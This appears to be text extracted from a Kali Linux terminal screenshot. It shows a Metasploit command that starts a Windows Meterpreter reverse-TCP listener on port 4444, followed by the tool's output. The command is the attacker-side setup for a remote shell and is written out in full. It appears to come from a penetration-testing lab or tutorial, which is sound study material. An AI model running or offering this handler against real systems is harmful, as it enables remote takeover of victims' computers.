 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=
0.0.0.0 LPORT=4444 E
[!] ************************************************************************
[!] * The utility msfcli is deprecated! *
[!] * It will be removed on or about 2015-06-18 *
[!] * Please use msfconsole -r or -x instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/3802 *
[!] ************************************************************************
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 0.0.0.0
LPORT => 4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
KALI LINUX
"the quieter you become, the more you are able to hear"